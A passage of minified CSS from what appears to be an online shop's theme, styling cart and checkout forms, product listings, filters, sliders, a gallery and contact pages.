label{max-width:300px}li.legal-person-btn:hover,li.legal-person-btn-checkout:hover{text-decoration:underline}li.phys-person-btn:hover,li.phys-person-btn-checkout:hover{text-decoration:underline}li.legal-person-btn.active-form:hover,li.legal-person-btn-checkout.active-form:hover{text-decoration:none}li.phys-person-btn.active-form:hover,li.phys-person-btn-checkout.active-form:hover{text-decoration:none}li.phys-person-btn,li.phys-person-btn-checkout{padding-right:25px;border-right:2px solid #acacac}li.legal-person-btn,li.legal-person-btn-checkout{padding-left:25px}.form-title,.submit-btn{background-color:#1e1e1e;width:100%;height:88px;overflow:hidden;text-align:center;color:#b3b3b3;line-height:88px;border:none}.form-title{font-weight:500;height:70px;line-height:70px}.side-form .heading{background-color:#1e1e1e;height:70px;overflow:hidden;text-align:center;width:100%}.heading .title,.heading .form-count-wrapper{text-align:center;color:#b3b3b3}.heading .title{margin-top:19px}.heading .form-count-wrapper .text,.heading .form-count-wrapper .count{color:#B3B3B3;font-size:12px;font-weight:300;line-height:15px}.close-btn{background:url(/image/templates/svg/arrowbtn-right-grey.svg) no-repeat center -5px;cursor:pointer;height:70px;margin-top:-70px;margin-left:13px;width:40px;opacity:.5;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.close-btn:hover{opacity:1}.cart-side-icon{background:url(/image/templates/cart-icon-lighter.png) no-repeat center bottom;float:right;height:25px;margin-right:40px;margin-top:-55px;transition:opacity 300ms ease-in-out 0s;width:45px;position:relative;display:none;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.cart-item-num{background-color:#f71b14;border-radius:3px;color:#fff;float:right;font-size:10px;height:13px;line-height:13px;position:absolute;right:0;text-align:center;top:-3px;width:17px}.submit-btn{position:absolute;bottom:0;cursor:pointer;color:#b3b3b3;font-size:25px;font-weight:500;line-height:88px;-webkit-transition:color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out;-o-transition:color 300ms ease-in-out;-ms-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out}.cart-submit-btn h5{color:#b3b3b3;cursor:pointer;font-size:25px;font-weight:500;line-height:58px;text-align:center;transition:color 300ms ease-in-out 0s}.arrow{background:url(/image/templates/svg/arrowbtn-right-grey-small.svg) no-repeat center left;height:88px;width:40px;float:right;opacity:.5;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.price{border-right:1px solid #363636;color:#fff;float:left;font-weight:300;padding-left:25px;padding-right:25px}.price span{color:#acacac}.submit-btn:hover{color:#fff}.submit-btn:hover .arrow{opacity:1}.form-content{height:90%}.form-inner{padding:30px;padding-top:0;overflow-y:hidden;height:78%;margin-bottom:100px;padding-bottom:0;margin-bottom:0}.filter-form .form-inner{overflow-y:scroll}.login-form-inner{overflow:initial}.filter-form-inner{padding-top:0;background-color:#f9f9f9;padding:30px}.reg-info{margin:0;font-weight:300;font-size:13px;color:#929292;margin-bottom:6%}.reg-form-btn,.change-password-form-btn{color:#1e1e1e;cursor:pointer}.reg-form-btn:hover,.change-password-form-btn:hover{text-decoration:underline}.reg-title{font-weight:500;font-size:14px}.big-text{font-weight:500;font-size:25px}.grey-bg{background-color:#f9f9f9}.person-type-btns-wrap{height:69px;border-bottom:1px solid #ddd;overflow:hidden;padding-left:30px;background-color:#fff}.person-type-btns-wrap ul{padding:0}.person-type-btns-wrap li{display:inline}.person-type-btn{font-size:14px;font-weight:500;color:#acacac;float:left;cursor:pointer}.separate-line{margin-top:30px;width:1px;height:10px;background-color:#b9b9b9;float:left}.filter-inner{height:100%}.no-pad{padding-left:0;padding-right:0}.person-type-btns-wrap .separate-line{margin-left:20px;margin-right:20px;margin-top:35px}.filter-form h5{color:#1e1e1e;font-size:13px;font-weight:500;margin-bottom:20px;margin-top:20px;text-transform:uppercase;float:left;width:100%}.check-box-block{margin-top:5px;margin-bottom:5px;min-height:20px;padding-left:0}.filter-form .check-box-block label{color:#6e6e6e}[type="checkbox"] + label{padding-left:25px}.filter-form h5:nth-child(3){margin-top:30px}.bubble-slide-wrapper{overflow:hidden;position:relative;width:100%;height:40px;padding-top:20px}.bubble-slide-bubble{position:absolute;left:0;top:50%;cursor:pointer;background-color:#fff;z-index:1;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.bubble-slide-inner{border:2px solid #1c1c1c;border-radius:10px;height:10px;width:10px;box-sizing:initial}.slide-track{height:2px;width:100%;background-color:#1c1c1c;margin-top:4px}.handles{position:relative;margin-top:5px}.bg-left{position:absolute;right:0;top:7px;margin-right:14px;background-color:#dbdbdb;height:2px;width:1000px}.bg-right{position:absolute;left:0;top:7px;margin-left:14px;background-color:#dbdbdb;height:2px;width:1000px}.bubble-slide-text-right{float:right;display:inline}.bubble-slide-text-left{float:left;display:inline;clear:both}.bubble-slider{overflow:hidden}.full-form{width:100%}.side-form-check{overflow:hidden;padding-bottom:15px}.form-inner .row{padding-bottom:10px}.half{margin-bottom:40px;width:50%;float:left}@media (min-width:993px) and (max-width:1366px){.half{margin-bottom:20px}}.full-form label{color:#6e6e6e;font-size:12px;font-weight:300;line-height:15px}.form-inner .full-input{width:100%;margin-left:0;background-color:#f9f9f9}.form-inner .full-input input{background-color:#f9f9f9}.form-inner .full-input:first-child{margin-top:5%}.cart-form{padding-bottom:65px}.cart-side-table{padding-left:0;padding-right:0;margin-top:0;height:89%;margin-bottom:0;padding-top:0;overflow-y:scroll}.cart-table{padding:0}.cart-side-table .cart-table td{border-top:none;padding-top:30px}.cart-side-table .cart-table tr{border-bottom:1px solid #e5e5e5}.cart-side-table .cart-table td{background-color:#fff;padding:25px}.cart-required{position:absolute;left:25px;bottom:140px}.section .required{float:right}.required-block{height:50px;line-height:50px;position:absolute;left:0;bottom:88px;width:100%;background-color:#f9f9f9;text-align:center;font-weight:300}.login-form,.reg-form,.filter-form;.cart-form,.question-form{display:none}.filter-menu-mobile{display:none}.shop-list{width:90%;margin:0 auto;overflow:hidden}.shop-list-title h2,.shop-list-title h1{color:#1e1e1e;font-family:"Ubuntu",sans-serif;font-size:34px;font-weight:300;text-align:center}.shop-list-title{margin:50px 0}.special-list-title{color:#1e1e1e;font-family:"Ubuntu",sans-serif;font-size:34px;font-weight:300;margin:90px 0;text-align:center}.special-list-title{margin:75px 0}.border-bottom{border-bottom:1px solid #e2e2e2}.item-block{float:left;background-color:#fff;position:relative;margin-bottom:65px;cursor:pointer;margin-right:0;margin-left:0;height:330px}.item-sticker-wrapper{position:absolute;top:0;left:0}.top-item{background:url(/image/templates/svg/top-item-icon.svg) no-repeat center center}.discount-item{background:url(/image/templates/svg/discount-icon-red.svg) no-repeat center center}.new-item{background:url(/image/templates/svg/new-item-icon.svg) no-repeat center center}.item-sticker{width:28px;height:28px;margin-bottom:5px;position:relative;background-size:85%; display:block;}.sticker-hover{padding-left:34px;width:200px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;z-index:2;position:absolute;left:0}.empty-product-cart-desktop{text-align:center}.empty-product-cart-mobile{text-align:center}.sticker-hover-inner{line-height:23px;background-color:#000;padding:0 7px;text-align:center;color:#fff;float:left;font-size:12px}.triangle{width:0;height:0;border-top:4px solid transparent;border-right:4px solid #000;border-bottom:4px solid transparent;margin-top:8px;float:left}.item-sticker:hover .sticker-hover{visibility:visible;opacity:1}.add-to-cart{position:absolute;top:0;right:25px;width:30px;height:30px;background:url(/image/templates/svg/add-to-cart-icon.svg) no-repeat center bottom;cursor:pointer;opacity:0;visibility:hidden}.add-to-cart:hover{background:url(/image/templates/svg/add-to-cart-icon.svg) no-repeat center top}.item-block:hover .add-to-cart{visibility:visible;opacity:1;-webkit-transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-ms-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s}.item-block img{display:block;margin:0 auto;opacity:1;-webkit-backface-visibility:hidden;-webkit-transition:opacity 300ms ease-in-out 0s;-moz-transition:opacity 300ms ease-in-out 0s;-ms-transition:opacity 300ms ease-in-out 0s;-o-transition:opacity 300ms ease-in-out 0s;transition:opacity 300ms ease-in-out 0s}.item-block:hover img{opacity:.7}.filter-btn{background:url(/image/templates/svg/form-icon.svg) no-repeat center bottom;-webkit-transition:background 300ms ease-in-out 0s;-moz-transition:background 300ms ease-in-out 0s;-ms-transition:background 300ms ease-in-out 0s;-o-transition:background 300ms ease-in-out 0s;transition:background 300ms ease-in-out 0s}.filter-btn:hover{background:url(/image/templates/svg/form-icon.svg) no-repeat center top}.item-block h5{font-size:14px;line-height:18px;margin:16px auto 0;text-align:center;width:75%;color:#1e1e1e;font-weight:300;max-height:36px;overflow:hidden;height:36px}.item-block:hover h5{text-decoration:underline}.item-block h6{font-size:13px;line-height:18px;color:#acacac;margin:0 auto;text-align:center;font-weight:300;max-height:36px;overflow:hidden;height:36px}.show-more-btn-wrap{float:left;width:100%;text-align:center}.mar-top{margin-top:70px}.mar-top-big{margin-top:100px}.show-more-btn{display:inline-block;padding:15px 35px;border:1px solid #424242;color:#fff;font-size:13px;font-weight:300;background-color:#424242;cursor:pointer;-webkit-transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-ms-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s}.show-more-btn-wrap a{display:inline-block;padding:12px 35px;border:1px solid #d8d8d8;color:#1e1e1e;font-size:13px;font-weight:300;background-color:#fff;cursor:pointer;-webkit-transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-ms-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s}.show-more-btn-wrap a:hover,.show-more-btn:hover{color:#fff;background-color:#000;border:1px solid black}.item-block h4 .loyal{color:#000}.item-block h4{font-size:16px;font-weight:500;color:#d90c05;text-align:center}.old-price{color:#acacac;font-size:16px;font-weight:500;position:relative;margin-right:27px}.side-form-wrap .old-price{margin-right:0}.line-trough{background:#acacac;height:1px;left:-1px;position:absolute;top:10px;width:100%}.text-center{margin:0}.content-body{width:60%;margin:0 auto;padding-top:7%}.content-body img{width:auto}.about-us-content img{width:100%}.contact-pic img{width:93%}.cart-table .item-pic img{display:block;margin:0 auto;width:auto}.letter{left:-16.3%;position:absolute;top:51%;width:35%;display:none}.letter-left{left:calc(-22.5% + 15px);position:absolute;top:50%;width:22.5%}.letter-left:before{position:relative;width:100%;padding-top:139%;content:'';background:url(/catalog/view/theme/default/image/aleft.png) no-repeat top right;display:block;background-size:contain}.letter-right{left:15px;position:absolute;top:50%;width:22.5%}.letter-right:before{position:relative;width:100%;padding-top:139%;content:'';background:url(/catalog/view/theme/default/image/aright.png) no-repeat top left;display:block;background-size:contain}.row-space{margin-bottom:10%}.row-space-small{margin-bottom:5%}.about-us-content h3,.about-us-content h1{color:#1e1e1e;font-size:24px;font-weight:400;margin:0 0 5%}.about-us-content .bottom-pic h3{color:#fff}.about-us-content h2{color:#1e1e1e;font-size:18px;font-weight:400;line-height:1.65;margin:0 0 5%}.about-us-content p{color:#acacac;font-size:15px;font-weight:300;line-height:24px;margin-top:0}.header-text{width:66.66666667%;float:none;float:right}.col-span-8{float:none;float:right}.col-span-4{float:none;float:left}.title h1,.title h2,.title h3{font-size:30px;font-weight:300;color:#1e1e1e;margin:0;margin-bottom:50px}.map-title h3{margin-bottom:60px;margin-top:30px}.title h5:hover{text-decoration:underline}.contacts-content-wrap{padding-top:100px}.contacts{overflow:hidden;padding-top:10%;padding-bottom:10%}.contact-block p{white-space:pre-line}.contact-inputs{padding:0;width:30%;margin-left:5%;margin-bottom:33px}.contact-inputs .group{background-color:#fff;margin-bottom:0}.contact-inputs input{background-color:#fff}.no-left-margin{margin-left:0}.no-left-padding{padding-left:0}.comment-field{width:65%}.required{float:left;font-size:12px;font-weight:300;color:#acacac;width:37%;text-align:right;padding-top:3%}.contacts-content .required{text-align:left}.submit-btn-dark,.submit-btn-light{text-align:center;font-size:14px;font-weight:500;color:#fff;background-color:#424242;width:150px;height:40px;float:right;line-height:36px;cursor:pointer;-webkit-transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-ms-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;border:none}.submit-btn-light{background-color:#f4f4f4;font-size:12px;font-weight:500;color:#000}.submit-btn-light:hover{background-color:#dedede}.submit-btn-dark:hover{background-color:#1e1e1e}.map-wrapper{position:relative;padding-bottom:50%;height:0;background-color:grey;margin-bottom:100px}.map-wrapper .map{position:absolute;top:0;left:0;width:100%;height:100%}.mid-title{font-size:14px;font-weight:500;color:#1e1e1e;padding:0;margin-top:30px;margin-bottom:60px}.light-btn{background-color:#f4f4f4;color:#000}.light-btn:hover{background-color:#dedede}.info-table{margin-bottom:40px;float:left;font-size:14px;line-height:20px;width:100%}.full-btn{width:100%;height:40px;float:left}.row .info-table th{color:#acacac;font-size:12px;font-weight:300;border-top:none;border-bottom:1px solid #e5e5e5}.row .info-table tr{color:#1e1e1e;font-size:14px;font-weight:300;border-top:none;border-bottom:1px solid #e5e5e5;vertical-align:middle;padding-top:20px;padding-bottom:20px;padding-right:15px}.info-table a{font-size:12px;font-weight:300;color:#1e1e1e;text-decoration:none}.row .info-table td:nth-child(1){width:10%;padding-right:0}.row .info-table td:nth-child(2){width:10%}.row .info-table td:nth-child(3){width:40%;padding-left:3%}.row .info-table th:nth-child(3){padding-left:3%}.row .info-table td:nth-child(4){width:8%}.row .info-table td:nth-child(5){width:8%}.row .info-table td:nth-child(6){width:12%}.info-table img{width:auto;margin:0 auto;display:block}.info-table ul{list-style-type:none;padding:0}.info-table li:nth-child(even){color:#acacac;margin-bottom:15px}.info-table li:nth-child(odd){color:#1e1e1e}.back-btn-title{cursor:pointer;font-size:14px;font-weight:300;color:#1e1e1e;margin-top:5%;padding-right:30px;background:url(/image/templates/arrowbtn-right-black-small.png) no-repeat center right}.back-btn-title:hover{text-decoration:underline}.comment-area{width:100%;margin-left:0}.section{padding:0;margin-bottom:100px;width:100%}.section-num{position:absolute;top:0;left:-100px;height:56px;width:56px;background-color:#d4d4d4;border-radius:27px;color:#fff;line-height:56px;text-align:center;font-size:40px}.title h4{color:#acacac;font-size:14px;font-weight:300;margin:0;line-height:24px}.no-border{border:none}.small-section{width:33.33333%;padding:0;margin-right:5%}.small-section.mr0{margin-right:0}@media (max-width:1024px){.small-section.mr0{margin-right:10%}}@media (max-width:768px){.small-section.mr0{margin-right:7%}}.form{padding-left:0;padding-right:0}.full-title{width:100%;color:#1e1e1e;font-size:30px;font-weight:300;line-height:18px;margin:0 0 40px}.full-title h3{color:#1e1e1e;font-size:30px;font-weight:300;margin:0 0 25px;margin-top:2px}.top-title{overflow:hidden}.full-bloc-btn{margin-bottom:5%}.cancel-item-btn{background:url(/image/templates/svg/cancel-item-icon.svg) no-repeat center center;height:9px;width:9px;cursor:pointer;margin:0 auto;float:left;margin-right:11px}.cancel-item-btn:hover{background:url(/image/templates/svg/cancel-item-icon-hover.svg) no-repeat center center}.section .cart-table td{color:#1e1e1e;font-size:14px;font-weight:300;padding-top:2%;padding-bottom:2%}.cart-table td:nth-child(3) h4{color:#1e1e1e;font-size:14px;font-weight:300;float:left;width:100%}.cart-table td:nth-child(4) h4{color:#acacac;font-size:16px;font-weight:500;text-align:right}.cart-table tr:last-of-type{border-bottom:1px solid #e5e5e5}.section .cart-table .item-pic{width:25%}.new-price{color:red;font-weight:500;margin-left:27px}.new-price.loyalty{color:#000}.cart-btns-wrap{width:100%;float:left;margin-top:5%}.light-btn a{display:block;background-color:#f4f4f4;color:#000;font-size:13px;font-weight:300;height:40px;line-height:40px;text-align:center;width:150px;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out}.light-btn a:hover{background-color:#dedede}.small-section h5{color:#acacac;font-size:13px;font-weight:300;line-height:24px;margin:0;margin-top:10%}.mobile-left{cursor:pointer}.product-pic{width:110px}.product-pic-search{width:80px}.item-section{border-bottom:1px solid #e2e2e2;overflow:hidden;padding:30px;padding-bottom:20px;background-color:#fff}.item-row{width:240px;overflow:hidden;margin-top:30px}.numeric-btn{float:left}.spinner{width:70px;height:18px}.spinner input{float:left;margin-left:20px;text-align:center;border:none;line-height:20px;font-size:12px;font-weight:300;color:#1e1e1e;-webkit-appearance:none}.spinner .form-control{width:32px;height:18px;background-color:#fff;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.numeric-btn .spinner .form-control:focus{border-bottom:none;box-shadow:none}.spinner-btn{width:18px;height:20px}.bigger-spinner-btns{width:20px;height:22px}.dec-btn,.inc-btn{float:left;background-color:#e1e1e1;outline:none;transition:none}.dec-btn{margin-left:-68px;background:url(/image/templates/buttons-filled.png) no-repeat left bottom}.inc-btn{background:url(/image/templates/buttons-filled.png) no-repeat right bottom}.dec-btn:hover{background:url(/image/templates/buttons-filled.png) no-repeat left top}.inc-btn:hover{background:url(/image/templates/buttons-filled.png) no-repeat right top}.big-spinner .form-control{width:32px;height:18px}.bigger-input{float:left;width:70px;height:39px;margin-right:26px;border:1px solid #e1e1e1}.big-spinner input{margin-left:0;border:0;font-size:18px;font-weight:300;color:#1e1e1e}.big-spinner .form-control{height:37px;width:40px}.bigger-spinner-btn{width:24px;height:20px;color:#cfcfcf;background-color:#fff;float:right;transition:none}.bot-btn{background:url(/image/templates/buttons-lighter-remove.png) no-repeat center center #fff;margin-left:0;margin-top:-1px;opacity:.5;margin-right:1px}.top-btn{background:url(/image/templates/buttons-lighter-add.png) no-repeat center center #fff;margin-top:-1px;opacity:.5;margin-right:1px}.bot-btn:hover{background:url(/image/templates/buttons-lighter-remove.png) no-repeat center center #fff}.top-btn:hover{background:url(/image/templates/buttons-lighter-add.png) no-repeat center center #fff}.bot-btn:hover,.top-btn:hover{opacity:1;border:1px solid rgba(207,207,207,.5)}.border-btn{border:1px solid rgba(207,207,207,.5)}.main-page-row{width:100%}.item-popup-wrap{width:90%;margin:0 auto;padding-bottom:80px;position:relative}.content .clear{overflow:hidden;padding:0}.close-and-back-btn a{height:29px;width:29px;float:right;margin-bottom:40px;margin-top:30px;background:url(/image/templates/svg/close-btn-bg.svg) no-repeat center bottom}.close-and-back-btn a:hover{background-position:center top}.push-top.small h1{font-size:24px;font-weight:300;color:#1e1e1e;margin-bottom:0 0 30px 0;text-align:center}.item-info h1{margin:0;font-size:2vw;color:#1e1e1e;font-weight:300;margin-bottom:30px}.more-info{margin-bottom:60px}.item-info-top{padding:0}.item-info-top ul{padding:0}.item-info-top{overflow:hidden}.item-info-top .orders li{display:inline;color:#1e1e1e;font-size:14px;font-weight:300}.more-info li{display:inline;color:#7b7b7b;font-size:14px;font-weight:300}.more-info li{padding-left:15px;padding-right:15px;border-right:1px solid #acacac}.more-info li:first-child{padding-left:0}.more-info li:last-child{padding-right:0;border-right:none}.more-info h5{margin:0;display:inline;padding-left:15px;padding-right:15px;border-left:1px solid #cfcfcf;color:#7b7b7b;font-weight:300;font-size:14px}.half-section{float:left;width:50%}.orders .question-btn{color:#d90c05;cursor:pointer;line-height:18px;padding-right:0;text-decoration:underline}.orders ul{overflow:hidden;text-align:center}.orders li{display:inline;float:left;border-right:1px solid #cfcfcf;padding-left:15px;padding-right:15px;text-align:left;width:33%}.orders li:first-child a{color:#1e1e1e;font-weight:500;text-decoration:none}.question-btn:hover{text-decoration:underline}.more-info h5:first-child{padding-left:0;border-left:none}.orders li:first-of-type{padding-left:0}.orders li:last-of-type{border-right:none}.orders li + li::before{content:none;margin-left:0;margin-left:0;text-decoration:none}.shop-nav{width:auto}.item-price{float:left;margin:0;font-size:40px;font-weight:500;color:#1e1e1e;margin-right:5%;line-height:35px}.item-old-price{float:left;margin:0;font-size:26px;font-weight:300;color:#acacac;margin-right:5%;line-height:40px}.add-tocart-btn{margin:0;width:164px;height:40px;background-color:#424242;text-align:center;line-height:40px;font-size:14px;color:#fff;text-transform:uppercase;cursor:pointer;overflow:hidden;float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.add-tocart-btn:hover{background-color:#1e1e1e}.tables{width:100%;overflow:hidden;display:table;margin-bottom:10%}.item-info-table{float:left;width:100%;display:table-cell}.item-info-table table{width:100%}.table-first-cell-top tr td:first-child{vertical-align:top}.table-title{float:left;font-size:14px;font-weight:500;color:#1e1e1e;line-height:24px;text-transform:uppercase;width:100%}.item-info-table table td{vertical-align:top;padding:0;width:50%;background-color:#fff}.item-info-table table tr:nth-child(even){font-size:13px;font-weight:300;color:#7b7b7b}.item-info-table table tr:nth-child(odd){font-size:13px;font-weight:300;color:#000}.orders{margin:40px 0}.orders-block{border-right:1px solid #cfcfcf}.orders h5{margin:0;font-size:14px;font-weight:300;color:#1e1e1e}.orders span{font-weight:500;color:#1e1e1e;display:inline-block}.orders ul li:first-child span,.orders ul li:first-child a{color:#d90c05}.red-text{border:none}.red-text{color:#d90c05;border:none;cursor:pointer}.red-text h5:hover{text-decoration:underline}.additional-info{float:left}.additional-info span{font-size:14px;font-weight:500}.additional-info p{color:#7b7b7b;font-size:14px;font-weight:300;line-height:24px}.additional-info p{color:#7b7b7b;font-size:14px;font-weight:300;line-height:24px;margin-bottom:5%}.push-right{float:right}.push-left{float:left}.item-quantity-vert-wrap input{border:medium none;float:left;line-height:35px;text-align:center;width:43px}.section-line{width:90%;margin:0 auto;background-color:#e2e2e2;height:1px}.more-items h3{background-color:#fff;color:#1e1e1e;font-size:22px;font-weight:300;text-align:center;line-height:50px;height:50px;width:270px;margin:0 auto;margin-top:-28px;margin-bottom:60px}.slide-menu{bottom:-40px;left:0;position:absolute;text-align:center;width:100%}.slider-button{background-color:#fff;border:1px solid #020303;border-radius:5px;cursor:pointer;display:inline-block;height:10px;margin-left:15px;margin-right:15px;width:10px}.slider-button.active{background-color:#020303;border:1px solid #020303}.item-popup-wrap .slide-header{margin-bottom:50px}.slider-arrow-right-dark{background:rgba(0,0,0,0) url(/image/templates/svg/arrow-slide-right.svg) no-repeat scroll center center;cursor:pointer;height:50px;position:absolute;right:5%;top:30%;width:50px;opacity:.5;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.slider-arrow-left-dark{background:rgba(0,0,0,0) url(/image/templates/svg/arrow-slide-left.svg) no-repeat scroll center center;cursor:pointer;height:50px;left:5%;position:absolute;top:30%;width:50px;opacity:.5;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.slider-arrow-left-dark:hover,.slider-arrow-right-dark:hover{opacity:1}.item-popup-wrap .slide img{display:block;margin:0 auto}.physical-person-form,.legal-person-form{display:none}.gallery{margin:0 auto;overflow:hidden;width:90%}.full-row{margin-bottom:70px;overflow:hidden}.gallery .show-more-btn-wrap{margin-top:5%}.gallery img{opacity:1}.small-block{float:left;width:20%;position:relative;overflow:hidden}.small-block{max-width:97%}.big-block{float:left;width:40%;position:relative;overflow:hidden}.project-info-wrap{overflow:initial}.project-info h2{font-size:25px;font-weight:400;color:#1e1e1e;margin:0}.pic-num{width:50px;height:50px;background-color:rgba(0,0,0,.7);color:#fff;font-size:24px;font-weight:500;line-height:50px;text-align:center;position:absolute;right:0;bottom:0}.hover-bg{background:url(/image/templates/hover-bg-big.png) no-repeat center center;position:absolute;top:0;opacity:0;width:94.5%;height:100%;margin:0 auto;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.hover-bg:hover{opacity:.2}.small-block .hover-bg{width:88%;margin:0 auto}.table-holder{width:100%;height:100%;display:table}.project-info{text-align:center;width:100%;height:100%;background-color:#fff;display:table-cell;vertical-align:middle}.year-date{color:#1e1e1e;font-size:12px;font-weight:400;margin:0 0 20px}.year-date a{color:#1e1e1e;font-size:12px;font-weight:400;margin:0 0 20px;text-decoration:none}.project-info h4,.project-info h3{color:#1e1e1e;font-size:25px;font-weight:500;margin:0}.decorate-line{border-top:1px solid #d8d8d8;height:7px;margin:6% auto 3%;width:270px}.decorate-line-mid{background:url(/image/templates/svg/line-decor-dot.svg) no-repeat center center #fff;height:7px;margin:-5px auto 0;width:39px}.project-info p{color:#acacac;font-size:14px;font-weight:300;line-height:28px;margin:0;margin-bottom:3%}.hover-visible{display:none}.full-row:hover .project-info{background-color:#f4f4f4;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out}.full-row:hover .decorate-line-mid{background-color:#f4f4f4}.shop-list-tittle h2,.shop-list-tittle h1{color:#1e1e1e;font-family:"Ubuntu",sans-serif;font-size:34px;font-weight:300;margin:0;text-align:center}.shop-list-tittle{margin:5% auto;width:90%}.active-page a{background-position:center top}.bottom-pic-info{width:80%;margin:0 auto;margin-bottom:15%;margin-top:-25%}.bottom-pic-info p{font-size:20px;font-weight:300;line-height:32px;color:#fff;text-align:center}.bottom-pic-info span{font-weight:400}.not-found-content{width:580px;margin:0 auto;margin-top:13%;margin-bottom:5%}.not-found-content h1{font-weight:300;color:#1e1e1e;text-align:center;font-size:50px;line-height:60px}.not-found-content p{font-weight:300;color:#bdbdbd;text-align:center;font-size:24px;margin-bottom:50px}.btns-light{overflow:hidden;margin:0 auto;padding-left:100px;padding-right:100px}.btns-light a{display:block;width:181px;height:40px;border:1px solid #787878;background-color:#fff;color:#1e1e1e;line-height:40px;font-size:13px;font-weight:400;text-align:center;float:right;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out}.btns-light a:first-child{float:left}.btns-light a:hover{color:#fff;background-color:#1e1e1e;border:1px solid black}.page-wrap{min-height:100%;margin-bottom:-110px}.page-wrap:after{content:"";display:block}.footer,.page-wrap:after{height:110px}.footer{margin-left:80px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.footer.shifted{-webkit-transform:translate(-430px,0);-ms-transform:translate(-430px,0);transform:translate(-430px,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.footer .row{background-color:#f4f4f4}.clear-check,.clear-checkN{font-size:14px;color:#d90c05;text-decoration:underline;cursor:pointer;float:left;margin-bottom:30px}.short-block{width:280px;float:left}.single-check{margin-bottom:0}.content .section .single-check label{color:#1e1e1e;font-weight:300;font-size:12px}.person-type-btns{overflow:hidden;margin-bottom:40px;float:left}.person-type-btns ul{padding-left:0;float:left}.person-type-btns li{float:left;color:#acacac;font-weight:500;cursor:pointer}.all-contacts-btn{height:40px;width:100%;border-bottom:1px solid #b9b9b9;line-height:40px;font-size:15px;color:#1e1e1e;cursor:pointer}.rotate-arrow{background:url(/image/templates/svg/dropdown-arrow-black.svg) no-repeat center right;height:40px;width:10px;float:right;position:absolute;right:0;top:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.item-title{width:240px}.item-title a{font-size:14px;font-weight:300;color:#1e1e1e}.item-title a:hover{text-decoration:underline}.address-title{color:#acacac;font-size:13px;font-weight:300;margin-bottom:20px;margin-top:30px}.menu-dropdown{margin:0 auto;color:#999;background-color:#fff;overflow:hidden;background-color:#fff}.select-city{margin:0 auto;width:100%;position:relative}.dropdown-info{-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;height:40px;border-bottom:1px solid #ebebeb;line-height:40px;background-color:#fff;cursor:pointer;color:#acacac;font-size:13px;padding:0 15px}.dropdown-info:hover{color:#505050;background-color:#f2f2f2;border-bottom:1px solid #dbdbdb}.no-border-check label{border:none;background-color:#f4f4f4}.noborder[type="checkbox"]:not(:checked) + label::after{background-color:#f4f4f4;border:none}.contacts-required{text-align:left}.smaller-spinner{width:68px}.big-spinner .form-control{border:none}.item-name a{color:#1e1e1e;font-size:14px;font-weight:300}.item-name a:hover{text-decoration:underline}.section .cart-table td:first-child{width:4%}.table-title h2,.table-title h3{margin-top:0;font-size:14px;font-weight:500;color:#1e1e1e;float:left;width:100%}.small-table{width:43%;float:right}.section .small-table td{padding:0;text-align:right;color:#acacac;font-size:16px;font-weight:500;padding:4%}.section .small-table 